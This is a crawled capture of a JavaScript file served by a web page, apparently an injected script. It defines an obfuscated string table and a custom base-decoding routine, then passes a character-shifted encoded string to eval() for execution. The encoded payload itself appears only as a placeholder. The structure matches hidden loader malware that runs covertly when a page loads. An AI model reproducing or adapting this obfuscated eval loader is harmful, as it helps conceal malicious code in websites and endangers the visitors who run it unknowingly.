

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179371
body_size: 1773
content:
var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"tRmwLQUnV",31,4,56))